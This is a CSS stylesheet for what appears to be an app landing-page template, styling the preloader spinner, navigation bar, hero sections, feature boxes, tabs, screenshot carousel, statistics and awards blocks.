.txt-block-rating span {
  display: block;
  font-size: 0.95rem;
  line-height: 1;
  margin-top: 8px;
}

.stars-rating {
  font-size: 0.95rem;
  line-height: 1;
  font-weight: bold;
}

.stars-rating i {
  font-size: 0.95rem;
  line-height: 1;
  margin-left: 1px;
}

.stars-rating.white-stars i {
  color: #fff;
}

.stars-rating.black-stars i {
  color: #444;
}

.stars-rating.grey-stars i {
  color: #757575;
}

.stars-rating.brick-stars i {
  color: #ab481c;
}

.stars-rating.yellow-stars i {
  color: #ffc832;
}

/*------------------------------------------*/

/*  IMG BLOCK IMAGE
/*------------------------------------------*/

.img-block {
  text-align: center;
}

.txt-inner-img {
  margin-left: -15px;
  margin-bottom: -10px;
}

/* ==========================================================================
  03. PRELOAD SPINNER
  =========================================================================== */

#loader-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99999999;
}

#loading {
  background-color: #2b3648;
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 99999999;
  margin-top: 0px;
  top: 0px;
}

.cssload-loader {
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: -35px;
  margin-left: -35px;
  width: 70px;
  height: 70px;
  border: 6px solid rgb(255, 191, 0);
  animation: cssload-loader 3.9s infinite ease;
  -o-animation: cssload-loader 3.9s infinite ease;
  -ms-animation: cssload-loader 3.9s infinite ease;
  -webkit-animation: cssload-loader 3.9s infinite ease;
  -moz-animation: cssload-loader 3.9s infinite ease;
}

.cssload-loader-inner {
  vertical-align: top;
  display: inline-block;
  width: 100%;
  background-color: rgb(255, 191, 0);
  animation: cssload-loader-inner 3.9s infinite ease-in;
  -o-animation: cssload-loader-inner 3.9s infinite ease-in;
  -ms-animation: cssload-loader-inner 3.9s infinite ease-in;
  -webkit-animation: cssload-loader-inner 3.9s infinite ease-in;
  -moz-animation: cssload-loader-inner 3.9s infinite ease-in;
}

@keyframes cssload-loader {
  0% {
    transform: rotate(0deg);
  }
  25% {
    transform: rotate(180deg);
  }
  50% {
    transform: rotate(180deg);
  }
  75% {
    transform: rotate(360deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

@-o-keyframes cssload-loader {
  0% {
    transform: rotate(0deg);
  }
  25% {
    transform: rotate(180deg);
  }
  50% {
    transform: rotate(180deg);
  }
  75% {
    transform: rotate(360deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

@-ms-keyframes cssload-loader {
  0% {
    transform: rotate(0deg);
  }
  25% {
    transform: rotate(180deg);
  }
  50% {
    transform: rotate(180deg);
  }
  75% {
    transform: rotate(360deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

@-webkit-keyframes cssload-loader {
  0% {
    transform: rotate(0deg);
  }
  25% {
    transform: rotate(180deg);
  }
  50% {
    transform: rotate(180deg);
  }
  75% {
    transform: rotate(360deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

@-moz-keyframes cssload-loader {
  0% {
    transform: rotate(0deg);
  }
  25% {
    transform: rotate(180deg);
  }
  50% {
    transform: rotate(180deg);
  }
  75% {
    transform: rotate(360deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

@keyframes cssload-loader-inner {
  0% {
    height: 0%;
  }
  25% {
    height: 0%;
  }
  50% {
    height: 100%;
  }
  75% {
    height: 100%;
  }
  100% {
    height: 0%;
  }
}

@-o-keyframes cssload-loader-inner {
  0% {
    height: 0%;
  }
  25% {
    height: 0%;
  }
  50% {
    height: 100%;
  }
  75% {
    height: 100%;
  }
  100% {
    height: 0%;
  }
}

@-ms-keyframes cssload-loader-inner {
  0% {
    height: 0%;
  }
  25% {
    height: 0%;
  }
  50% {
    height: 100%;
  }
  75% {
    height: 100%;
  }
  100% {
    height: 0%;
  }
}

@-webkit-keyframes cssload-loader-inner {
  0% {
    height: 0%;
  }
  25% {
    height: 0%;
  }
  50% {
    height: 100%;
  }
  75% {
    height: 100%;
  }
  100% {
    height: 0%;
  }
}

@-moz-keyframes cssload-loader-inner {
  0% {
    height: 0%;
  }
  25% {
    height: 0%;
  }
  50% {
    height: 100%;
  }
  75% {
    height: 100%;
  }
  100% {
    height: 0%;
  }
}

/* ==========================================================================
  04. HEADER & NAVIGATION
  =========================================================================== */

.hidden-nav {
  margin-top: -100px;
  -webkit-box-shadow: 0 2px 3px rgba(96, 96, 96, 0.1);
  -moz-box-shadow: 0 2px 3px rgba(96, 96, 96, 0.1);
  box-shadow: 0 2px 3px rgba(96, 96, 96, 0.1);
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}

.hidden-logo .navbar-brand {
  display: none;
}

/*------------------------------------------*/

/*  LOGO IMAGE    
/*------------------------------------------*/

.navbar-brand {
  padding-top: 4px;
  padding-bottom: 4px;
  margin-right: 3.5rem;
}

/*------------------------------------------*/

/*  NAVIGATION BAR    
/*------------------------------------------*/

.navbar {
  padding: 15px 0;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
  z-index: 1000 !important;
}

.navbar.tra-menu {
  padding: 40px 0;
  background-color: transparent;
}

.navbar.white-menu {
  background-color: #fff !important;
  -webkit-box-shadow: 0 2px 3px rgba(96, 96, 96, 0.1);
  -moz-box-shadow: 0 2px 3px rgba(96, 96, 96, 0.1);
  box-shadow: 0 2px 3px rgba(96, 96, 96, 0.1);
}

.navbar.dark-menu {
  background-color: #2b3648;
}

/*------------------------------------------*/

/*  NAVIGATION MENU    
/*------------------------------------------*/

.nav-item {
  margin: 0 1px;
}

.navbar-expand-lg .navbar-nav .nav-link {
  font-size: 1rem;
  font-weight: 500;
  letter-spacing: 0;
  padding: 9px 20px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

.navbar-dark .navbar-nav .nav-link {
  color: #fff;
}

.navbar-light .navbar-nav .nav-link {
  color: #606060;
}

.navbar-expand-lg .navbar-nav .nav-link.pre-link {
  position: relative;
}

.navbar-expand-lg .navbar-nav .nav-link span {
  background-color: #41bf2b;
  width: 5px;
  height: 5px;
  display: block;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  position: absolute;
  top: 8px;
  right: 13px;
}

/*------------------------------------------*/

/*  Navbar Button
/*------------------------------------------*/

.navbar-text {
  padding-top: 0;
  padding-bottom: 0;
  margin-left: 10px;
}

.navbar .btn {
  font-size: 0.975rem;
  font-weight: 600;
  letter-spacing: 0;
  padding: 11px 20px;
}

.header-store {
  margin-left: 5px;
}

.header-store img.appstore-header {
  width: 137px;
  height: 42px;
}

.header-store img.googleplay-header {
  width: 137px;
  height: 42px;
}

.header-store img.amazon-header {
  width: 134px;
  height: 42px;
}

.header-store img.macstore-header {
  width: 133px;
  height: 42px;
}

.header-store img.microsoft-header {
  width: 119px;
  height: 42px;
}

/*------------------------------------------*/

/*  DROPDOWN MENU  
/*------------------------------------------*/

.dropdown-menu {
  padding: 10px;
  margin: 11px 0 0 -15px;
  border: 1px solid #ddd;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.dropdown-item {
  color: #606060;
  font-size: 1rem;
  font-weight: 400;
  padding: 7px 15px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}

.dropdown-toggle::after {
  vertical-align: 0.175em;
}

.dropdown-item.dropdown-toggle {
  position: relative;
}

.dropdown-item.dropdown-toggle::after {
  vertical-align: 0.275em;
  position: absolute;
  right: 15px;
  top: 15px;
  border-left: 0.31em solid;
  border-top: 0.31em solid transparent;
  border-right: 0;
  border-bottom: 0.31em solid transparent;
}

.hover-menu li a:hover,
.hover-menu li a:focus,
.navbar > .show > a,
.navbar > .show > a:focus,
.navbar > .show > a:hover {
  color: #3a3a3a;
  background: transparent;
  outline: 0;
}

.hover-menu .collapse ul ul > li:hover > a,
.navbar .show .dropdown-menu > li > a:focus,
.navbar .show .dropdown-menu > li > a:hover,
.hover-menu .collapse ul ul ul > li:hover > a {
  background-color: rgba(190, 190, 190, 0.25);
  color: #292929;
}

.dropdown-menu img {
  width: 28px;
  height: 28px;
  margin-right: 10px;
}

/*------------------------------------------*/
/*  Navigation Menu Hover
/*------------------------------------------*/

.navbar-dark .navbar-nav .nav-link:focus,
.navbar-dark .navbar-nav .nav-link:hover {
  color: #fff !important;
  background-color: rgba(240, 240, 240, 0.05);
}

.navbar-light .navbar-nav .nav-link:hover,
.navbar-light .navbar-nav .nav-link:focus {
  color: #3a3a3a !important;
  background-color: rgba(190, 190, 190, 0.12);
}

.navbar-light .navbar-text.white-color .tra-black-hover:hover {
  color: #333 !important;
}

/*------------------------------------------*/

/*  Navbar Scroll   
/*------------------------------------------*/

.navbar.scroll.hidden-nav {
  margin-top: 0;
}

.navbar.scroll.hidden-logo .navbar-brand {
  display: block;
}

.navbar.scroll {
  padding: 12px 0;
}

.navbar.tra-menu.scroll {
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px rgba(96, 96, 96, 0.1);
  -moz-box-shadow: 0 2px 3px rgba(96, 96, 96, 0.1);
  box-shadow: 0 2px 3px rgba(96, 96, 96, 0.1);
}

.navbar-dark.tra-menu.scroll .navbar-nav .nav-link {
  color: #606060;
}

.scroll.navbar-dark .navbar-nav .nav-link:hover,
.scroll.navbar-dark .navbar-nav .nav-link:focus {
  color: #151515 !important;
  background-color: rgba(190, 190, 190, 0.12);
}

.dark-menu.scroll.navbar-dark .navbar-nav .nav-link:hover,
.dark-menu.scroll.navbar-dark .navbar-nav .nav-link:focus {
  color: #fff !important;
  background-color: rgba(190, 190, 190, 0.12);
}

.dark-menu.scroll .btn.tra-white-hover:hover {
  color: #fff !important;
  background-color: transparent;
  border-color: #fff !important;
}

/*------------------------------------------*/

/*  Logo Image
/*------------------------------------------*/

.logo-white,
.logo-black {
  display: block;
}

.navbar-dark .logo-black,
.navbar-light .logo-white,
.tra-menu.navbar-dark.scroll .logo-white {
  display: none;
}

.tra-menu.navbar-dark.scroll .logo-black {
  display: block;
}

/*------------------------------------------*/

/*  Responsive Burger Menu   
/*------------------------------------------*/

.navbar-light .navbar-toggler,
.navbar-dark .navbar-toggler,
.navbar.tra-menu .navbar-toggler {
  color: #606060;
  padding: 2px 18px 0 0;
  font-size: 30px;
  border: none;
}

.navbar-dark .navbar-toggler {
  color: #f5f5f5;
}

.navbar-toggler:focus {
  outline: 0;
}

/* ==========================================================================
  05. HERO
  =========================================================================== */

.hero-section .container {
  position: relative;
  z-index: 3;
}

#hero-9 .container,
#hero-10 .container {
  overflow: hidden;
}

#hero-1 {
  background-image: url(../images/hero-1.jpg);
  padding-top: 160px;
  padding-bottom: 40px;
  margin-bottom: 50px;
}

#hero-2 {
  background-image: url(../images/hero-2.jpg);
  padding-top: 80px;
  padding-bottom: 50px;
  margin-bottom: 50px;
}

#hero-3 .bg-inner {
  position: relative;
 
  padding-top: 150px;
  margin-bottom: 50px;
}
#hero-3 {
   background-image: url(../images/hero-3.jpg);
}

#hero-4 {
  background-image: url(../images/hero-4.jpg);
  padding-top: 150px;
  padding-bottom: 20px;
  margin-bottom: 50px;
}

#hero-5 {
  background-image: url(../images/hero-5.jpg);
  padding-top: 170px;
  padding-bottom: 100px;
}

#hero-6,
#hero-7 {
  padding-top: 140px;
}

#hero-8 {
  position: relative;
  z-index: 3;
  background-image: url(../images/hero-8.jpg);
  padding-top: 160px;
  padding-bottom: 100px;
}

#hero-9 {
  background-image: url(../images/hero-9.jpg);
  padding-top: 160px;
}

#hero-10 {
  background-image: url(../images/hero-10.jpg);
  padding-top: 160px;
}

#hero-11 {
  padding-top: 70px;
}

#hero-12 {
  background-image: url(../images/hero-12.jpg);
  padding-top: 160px;
  padding-bottom: 100px;
}

#hero-13 {
  padding-top: 160px;
}

#hero-14 {
  position: relative;
  z-index: 3;
  background-image: url(../images/hero-14.jpg);
  padding-top: 140px;
  padding-bottom: 40px;
  margin-bottom: 20px;
}

#hero-15 {
  position: relative;
  z-index: 3;
  padding-top: 160px;
  padding-bottom: 40px;
  margin-bottom: 50px;
}

#hero-16 {
  background-image: url(../images/hero-16.jpg);
  padding-top: 150px;
  padding-bottom: 40px;
  margin-bottom: 50px;
}

#hero-17 {
  padding-top: 150px;
}

#hero-18 {
  background-image: url(../images/hero-18.jpg);
  padding-top: 100px;
  padding-bottom: 100px;
}

/*------------------------------------------*/

/*  HERO TEXT
/*------------------------------------------*/

.hero-1-txt {
  margin-top: 15px;
}

.hero-4-txt {
  margin-top: -15px;
}

.hero-8-txt {
  margin-top: 25px;
  padding-left: 15px;
}

.hero-9-txt {
  margin-top: 25px;
}

.hero-11-txt {
  margin-top: -35px;
  padding-left: 50px;
}

.hero-14-txt {
  margin-top: -40px;
}

.hero-16-txt {
  margin-top: 40px;
}

.hero-18-txt {
  padding-right: 10%;
}

/*------------------------------------------*/

/*  HERO APP LOGO
/*------------------------------------------*/

.hero-app-logo,
.smart-hero-logo {
  margin-bottom: 35px;
}

#hero-2 .hero-app-logo {
  position: relative;
  display: inline-block;
  padding-left: 10px;
  margin-bottom: 25px;
}

#hero-7 .hero-app-logo {
  margin-bottom: 20px;
}

#hero-8 .hero-app-logo {
  padding-left: 5px;
  margin-bottom: 30px;
}

#hero-11 .smart-hero-logo {
  margin-bottom: 30px;
}

#hero-12 .hero-app-logo {
  margin-bottom: 20px;
}

#hero-14 .hero-app-logo {
  margin-bottom: 40px;
}

#hero-16 .smart-hero-logo,
#hero-18 .hero-app-logo {
  margin-bottom: 40px;
}

/*------------------------------------------*/

/*  Hero App Logo Typography
/*------------------------------------------*/

.hero-section .hero-app-logo p {
  font-weight: 400;
  line-height: 1;
  margin-top: 20px;
  margin-bottom: 0;
}

#hero-2 .hero-app-logo h5 {
  line-height: 1;
  font-weight: 600;
  margin-top: 12px;
}

.smart-hero-logo h2,
.smart-hero-logo h3 {
  line-height: 1;
  font-weight: 600;
  letter-spacing: -1.5px;
  margin-bottom: 0;
}

#hero-16 .smart-hero-logo h2 {
  font-size: 4.15rem;
}

.hero-logo-txt {
  margin-left: 20px;
}

.smart-hero-logo .app-version {
  position: relative;
  display: block;
  font-family: "Baloo 2", cursive;
  font-size: 1.45rem;
  line-height: 1;
  font-weight: 400;
  padding-left: 5px;
  margin-bottom: 0;
}

/*------------------------------------------*/

/*  HERO APP DATA
/*------------------------------------------*/

.hero-app-data {
  position: relative;
  display: inline-block;
}

#hero-12 .hero-app-data {
  display: block;
  margin-bottom: 40px;
}

/*------------------------------------------*/

/*  Hero App Data Typography
/*------------------------------------------*/

#hero-7 .hero-app-data h2 {
  font-size: 5.25rem;
  line-height: 1;
  letter-spacing: -1.5px;
  margin-bottom: 20px;
}

#hero-7 .hero-app-data span {
  position: absolute;
  top: -20px;
  right: -30px;
  font-family: "Baloo 2", cursive;
  font-size: 1.95rem;
  line-height: 1;
  font-weight: 800;
  margin-bottom: 0;
}

#hero-12 .hero-app-data h2 {
  line-height: 1;
  letter-spacing: -1.5px;
  margin-bottom: 0;
}

#hero-12 .hero-app-data p {
  font-weight: 400;
  line-height: 1;
  margin-top: 10px;
  margin-bottom: 0;
}

/*------------------------------------------*/

/*  Hero Headers
/*------------------------------------------*/

#hero-1 h3 {
  line-height: 1.15;
  margin-bottom: 30px;
}

#hero-2 h2 {
  font-size: 4.5rem;
  line-height: 1.1;
  font-weight: 800;
  letter-spacing: -1px;
  margin-bottom: 15px;
}

#hero-3 h4 {
  margin-bottom: 35px;
}

#hero-4 h2 {
  letter-spacing: -1px;
  margin-bottom: 20px;
}

#hero-5 h2 {
  line-height: 1.15;
  margin-bottom: 15px;
}

#hero-6 h2 {
  line-height: 1.125;
  letter-spacing: -1px;
  margin-bottom: 20px;
}

#hero-7 h5 {
  line-height: 1.4;
  font-weight: 500;
  margin-bottom: 20px;
}

#hero-8 h2 {
  line-height: 1.15;
  margin-bottom: 20px;
}

#hero-9 h3 {
  margin-bottom: 20px;
}

#hero-10 h2 {
  letter-spacing: -1px;
  margin-bottom: 10px;
}

#hero-12 h3 {
  line-height: 1;
  font-weight: 400;
  letter-spacing: -1px;
  margin-bottom: 15px;
}

#hero-13 h3 {
  line-height: 1.1;
  margin-bottom: 25px;
}

#hero-14 h3 {
  line-height: 1.125;
  letter-spacing: -1px;
  margin-bottom: 35px;
}

#hero-15 h2 {
  line-height: 1;
  letter-spacing: -1px;
  margin-bottom: 15px;
}

#hero-17 h3 {
  line-height: 1.125;
  font-weight: 600;
  letter-spacing: -1px;
  margin-bottom: 30px;
}

#hero-18 h3 {
  line-height: 1.125;
  font-weight: 400;
  margin-bottom: 15px;
}

#hero-18 h3 span {
  font-weight: 700;
}

/*------------------------------------------*/

/*  Hero Paragraphs
/*------------------------------------------*/

.hero-section p {
  margin-bottom: 35px;
}

#hero-4 p {
  padding-right: 3%;
}

#hero-5 p {
  padding: 0 10%;
}

#hero-10 p {
  font-size: 1.325rem;
  padding: 0 15%;
  margin-bottom: 30px;
}

#hero-12 p {
  padding: 0 10%;
  margin-bottom: 25px;
}

#hero-13 p {
  margin-bottom: 10px;
}

#hero-15 p {
  padding: 0 5%;
  margin-bottom: 30px;
}

#hero-18 p {
  font-size: 1.325rem;
  font-weight: 400;
}

/*------------------------------------------*/

/*   HERO FORM
/*------------------------------------------*/

.hero-form {
  margin-right: 40px;
}

/*------------------------------------------*/

/*  Hero Form Input
/*------------------------------------------*/

.hero-form .form-control {
  height: 54px;
  background-color: #fff;
  border: 1px solid #ccc;
  color: var(--grey_color);
  font-size: 1.1rem;
  font-weight: 400;
  padding: 0 15px;
  box-shadow: none;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}

.hero-form .input-group > .form-control:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

/*------------------------------------------*/

/*  Hero Form Placeholder
/*------------------------------------------*/

.hero-form .form-control::-moz-placeholder {
  color: #999;
}

.hero-form .form-control:-ms-input-placeholder {
  color: #999;
}

.hero-form .form-control::-webkit-input-placeholder {
  color: #999;
}

/*------------------------------------------*/

/*  Hero Form Focus
/*------------------------------------------*/

.hero-form .form-control:focus {
  background-color: #f0f0f0;
  border-color: #ccc;
  outline: 0;
  box-shadow: none;
}

/*------------------------------------------*/

/*  Hero Form Button
/*------------------------------------------*/

.hero-form .btn {
  height: 54px;
  padding: 13px 32px;
  margin-left: 0;
  border-left: none;
  -webkit-border-radius: 0 6px 6px 0;
  -moz-border-radius: 0 6px 6px 0;
  -o-border-radius: 0 6px 6px 0;
  border-radius: 0 6px 6px 0;
}

/*------------------------------------------*/

/*  Form Message
/*------------------------------------------*/

.hero-form-msg {
  width: 100% !important;
  display: block;
  margin-top: 15px;
  padding-left: 0;
}

.hero-form .loading {
  color: #00b2e4;
  font-size: 18px;
  font-weight: 500;
}

/*------------------------------------------*/

/*  HERO IMAGE
/*------------------------------------------*/

.hero-1-img {
  text-align: center;
  margin-bottom: -125px;
}

.hero-2-img {
  text-align: center;
  margin-left: -30px;
  margin-bottom: -125px;
}

.hero-2-img img {
  position: relative;
  max-width: none;
  display: inline-block;
}

.hero-3-img {
  text-align: center;
  margin-bottom: -80px;
  padding-right: 10px;
  position: relative;
  z-index: 999;
}

.hero-4-img {
  text-align: center;
  margin-bottom: -100px;
  margin-left: -40px;
  position: relative;
}

.hero-6-img {
  text-align: center;
  margin-left: -40px;
  position: relative;
}

.hero-8-img {
  text-align: center;
  margin-bottom: -80px;
  margin-left: -20px;
  position: relative;
  z-index: 999;
}

.hero-8-img img {
  position: relative;
  max-width: none;
  display: inline-block;
}

.hero-9-img {
  text-align: center;
  padding-left: 20px;
  padding-right: 25px;
}

.hero-10-img {
  text-align: center;
  margin-top: 60px;
}

.hero-13-img {
  text-align: center;
  padding-right: 30px;
}

.hero-14-img {
  text-align: center;
  padding-right: 30px;
  margin-left: -30px;
  margin-bottom: -80px;
  position: relative;
  z-index: 999;
}

.hero-15-img {
  text-align: center;
  margin-top: 30px;
  margin-bottom: -100px;
  position: relative;
  z-index: 999;
}

.hero-16-img {
  text-align: center;
  margin-bottom: -100px;
}

.hero-17-img {
  text-align: center;
}

/* ==========================================================================
  06. FEATURES
  =========================================================================== */

#features-10 {
  padding-top: 40px;
}

#features-8 {
  padding-top: 60px;
  padding-bottom: 20px;
}

/*------------------------------------------*/

/*  FEATURE BOX TEXT
/*------------------------------------------*/

.fbox-3-txt,
.fbox-4-txt,
.fbox-9-txt {
  overflow: hidden;
  padding-left: 25px;
}

.fbox-10-txt {
  overflow: hidden;
  padding-top: 10px;
  padding-left: 20px;
}

/*------------------------------------------*/

/*  FEATURE BOX TYPOGRAPHY
/*------------------------------------------*/

.fbox-3 h5,
.fbox-6 h5,
.fbox-9 h5 {
  line-height: 1;
}

.fbox-4 h5 {
  margin-bottom: 0;
}

.fbox-5 h5,
.fbox-10 h5 {
  line-height: 1;
  margin-bottom: 0;
}

.fbox-8 h5 {
  line-height: 1;
  margin-bottom: 5px;
}

.fbox-7 h5 {
  line-height: 1;
  margin-bottom: 8px;
}

.fbox-1 p,
.fbox-2 p,
.fbox-3 p,
.fbox-6 p,
.fbox-7 p,
.fbox-8 p,
.fbox-9 p {
  line-height: 1.5;
  margin-bottom: 0;
}

/*------------------------------------------*/

/*  FEATURE BOX ICON
/*------------------------------------------*/

.fbox-1-ico {
  margin-top: 20px;
  margin-bottom: 20px;
}

.fbox-3-ico,
.fbox-4-ico,
.fbox-9-ico,
.fbox-10-ico {
  float: left;
  text-align: center;
  margin-top: 2px;
}

.fbox-4-ico {
  margin-top: -1px;
}

#features-7 .fbox-5-ico {
  display: inline-block;
  background-color: #fff;
  padding: 25px;
  border-bottom: 3px solid #126fb2;
  border-radius: 10px;
  box-shadow: -15px 10px 15px 0px #e0e2e3;
}

.fbox-2-ico,
.fbox-5-ico,
.fbox-6-ico {
  margin-bottom: 25px;
}

.fbox-7-ico img {
  width: 80px;
  height: auto;
  margin-bottom: 25px;
}

/*------------------------------------------*/

/*  FEATURES DOWNLOAD BUTTON
/*------------------------------------------*/

.features-download-btn {
  text-align: center;
  margin-top: 30px;
  margin-bottom: 40px;
}

/* ==========================================================================
  07. CONTENT
  =========================================================================== */

#content-2 .container,
#content-3 .container,
#content-4 .container,
#content-7 .container,
#content-8 .container {
  overflow: hidden;
}

#content-12 {
  padding-top: 80px;
  padding-bottom: 80px;
}

#content-13 {
  padding-top: 20px;
  padding-bottom: 20px;
}

#content-14 {
  padding-top: 20px;
  padding-bottom: 20px;
}

#content-9 .bg-inner {
  margin-top: 60px;
}

#content-10 .txt-block {
  margin-top: 40px;
}

/*------------------------------------------*/

/*  CONTENT BOX
/*------------------------------------------*/

.cbox-1 .row {
  margin-left: 0;
  margin-right: 0;
}

.cbox-1 {
  border-bottom: 1px solid #eee;
}

.bg-lightgrey .cbox-1 {
  border-bottom: 1px solid #ddd;
}

.cbox-1.last-box {
  border-bottom: none;
}

/*------------------------------------------*/

/*  CONTENT TYPOGRAPHY
/*------------------------------------------*/

#content-7 .txt-block p.p-lg {
  padding: 0 15px;
  margin-top: 50px;
}

#content-13 p {
  font-weight: 400;
  margin-bottom: 0;
}

#content-13 p a {
  font-weight: 500;
  text-decoration: underline;
}

#content-14 p {
  margin-bottom: 0;
}

#content-14 p.p-lg {
  line-height: 1;
  margin-bottom: 2px;
}

/*------------------------------------------*/

/*  CONTENT IMAGE
/*------------------------------------------*/

#content-9 .img-block,
#content-10 .img-block {
  text-align: center;
  position: relative;
  z-index: 999;
  margin-top: -100px;
}

#content-10 .img-block {
  margin-top: 0;
  margin-bottom: -60px;
}

/* ==========================================================================
  08. TABS
  =========================================================================== */
.tabs-content,
#tabs-content {
  padding: 0 5%;
}

.tabs-nav,
#tabs-nav {
  margin: 0 5%;
  border-bottom: 1px solid #e5e5e5;
}

.tab-content.current {
  display: inherit;
}

.tabs-1 li {
  display: inline-block;
  cursor: pointer;
  background-color: transparent;
  color: #bbb;
  font-family: "Baloo 2", cursive;
  letter-spacing: -0.5px;
  font-size: 1.25rem;
  font-weight: 600;
  padding: 0 2px 7px;
  border-bottom: 3px solid transparent;
  margin: 0 25px;
  -webkit-transition: all 450ms ease-in-out;
  -moz-transition: all 450ms ease-in-out;
  -o-transition: all 450ms ease-in-out;
  -ms-transition: all 450ms ease-in-out;
  transition: all 450ms ease-in-out;
  position: relative;
  top: 1px;
  z-index: 999;
}

.tabs-1 li.current,
.tabs-1 li.current:hover {
  color: #2b3648;
  font-weight: 600;
  border-color: #2b3648;
}

.tabs-1.carrot-tabs li.current,
.tabs-1.carrot-tabs li.current:hover {
  color: #e67e22;
  border-color: #e67e22;
}

.tabs-1.blue-tabs li.current,
.tabs-1.blue-tabs li.current:hover {
  color: var(--primary_color);
  border-color: var(--primary_color);
}

.tabs-1.green-tabs li.current,
.tabs-1.green-tabs li.current:hover {
  color: #27a43f;
  border-color: #27a43f;
}

.tabs-1.red-tabs li.current,
.tabs-1.red-tabs li.current:hover {
  color: #ff6d33;
  border-color: #ff6d33;
}

.tabs-1.orange-tabs li.current,
.tabs-1.orange-tabs li.current:hover {
  color: #fd7226;
  border-color: #fd7226;
}

.tabs-1.violet-tabs li.current,
.tabs-1.violet-tabs li.current:hover {
  color: #80204e;
  border-color: #80204e;
}

.tabs-1.purple-tabs li.current,
.tabs-1.purple-tabs li.current:hover {
  color: #5d0296;
  border-color: #5d0296;
}

/*------------------------------------------*/

/*  TABS CONTENT
/*------------------------------------------*/

.tab-content {
  display: none;
  margin-top: 80px;
}

/* ==========================================================================
  09. SCREENSHOTS
  =========================================================================== */

#screens-1.bg-dark .section-title p {
  color: #ddd;
}

/*------------------------------------------*/

/*   SCREENSHOTS CAROUSEL
/*------------------------------------------*/

.screenshots-wrap {
  position: relative;
  margin-bottom: 100px;
}

.screen-preview:focus {
  outline: none;
  text-decoration: none;
}

.slick-slide {
  width: 298px;
}

.screen-preview {
  opacity: 0.25;
  -webkit-transform: scale(0.9);
  -ms-transform: scale(0.9);
  transform: scale(0.9);
  -webkit-transition: all 450ms ease-in-out;
  -moz-transition: all 450ms ease-in-out;
  -o-transition: all 450ms ease-in-out;
  -ms-transition: all 450ms ease-in-out;
  transition: all 450ms ease-in-out;
}

.screen-preview.slick-current {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

/*------------------------------------------*/

/*   Screens Slick Carousel Dots
/*------------------------------------------*/

.screens-section .slick-dots {
  position: absolute;
  z-index: 4;
  bottom: -100px;
}

.screens-section .slick-dots li {
  margin: 0 2px;
  width: 15px;
  height: 15px;
}

.screens-section .slick-dots li button:before {
  content: "";
  background: #ddd;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  opacity: 1;
  width: 8px;
  height: 8px;
  left: auto;
  -webkit-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;
}

.screens-section.bg-dark .slick-dots li button:before {
  background: #414346;
}

.screens-section.bg-deepblue .slick-dots li button:before {
  background: #3d4f6e;
}

.screens-section .slick-dots li button:hover:before,
.screens-section .slick-dots li.slick-active button:before {
  background: #00b2e4;
}

.screens-section.bg-deepblue .slick-dots li button:hover:before,
.screens-section.bg-deepblue .slick-dots li.slick-active button:before {
  background: #feb43e;
}

/* ==========================================================================
  10. VIDEO
  =========================================================================== */

/*------------------------------------------*/

/*  VIDEO PREVIEW
/*------------------------------------------*/

#video-1 .video-preview,
#video-1 .video-preview img {
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

.video-popup1 span {
  display: inline-block;
}

/* ==========================================================================
  11. STATISTIC
  =========================================================================== */

#statistic-1 .section-title {
  margin-bottom: 50px;
}

.statistic-block {
  text-align: center;
  margin-bottom: 40px;
}

#statistic-2 .statistic-block {
  background-color: #f8f8fb;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -o-border-radius: 8px;
  border-radius: 8px;
  padding: 50px 25px;
  margin-bottom: 40px;
}

#statistic-2.bg-lightgrey .statistic-block {
  background-color: #fff;
}

/*------------------------------------------*/

/*  STATISTIC BLOCK
/*------------------------------------------*/

h5.statistic-number {
  font-size: 4rem;
  line-height: 1;
  letter-spacing: -1px;
  margin-bottom: 5px;
}

#statistic-2 h5.statistic-number {
  font-size: 3.35rem;
  margin-top: 25px;
}

#statistic-2 .statistic-block h5.h5-sm {
  line-height: 1;
  margin-top: 10px;
  margin-bottom: 0;
}

.statistic-block p {
  margin-bottom: 0;
}

/* ==========================================================================
  12. AWARDS
  =========================================================================== */

#awards-1 {
  padding-top: 70px;
  padding-bottom: 30px;
}

/*------------------------------------------*/

/*  AWARDS BLOCK
/*------------------------------------------*/

.award-rating {
  padding-left: 20px;
}

.award-block .txt-rating {
  font-family: "Baloo 2", cursive;
  font-size: 1.15rem;
  line-height: 1.3;
  font-weight: 600;
}

.award-block .stars-rating {
  font-family: "Baloo 2", cursive;
  font-size: 2.25rem;
  font-weight: 600;
  margin-bottom: 5px;
}

.award-block .stars-rating i {
  font-size: 1.15rem;
  position: relative;
  top: -5px;
  margin: 0;
}

.award-block p.txt-rating {
  margin-bottom: 0;
}

/*------------------------------------------*/

/*  AWARDS LOGO
/*------------------------------------------*/

.award-icon {
  padding: 0 12%;
}

/* ==========================================================================
